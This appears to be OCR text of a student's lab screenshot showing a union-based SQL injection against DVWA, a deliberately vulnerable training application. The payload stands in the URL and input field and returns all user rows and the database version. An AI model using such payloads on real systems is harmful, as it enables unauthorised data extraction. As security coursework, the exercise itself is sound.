 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+or+0%3D0+union+select+null%2C+version%28%29+%23...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' or 0=0 union selec Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 5.5.61-0ubuntu0.14.04.1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:11
03/10/2024
PRE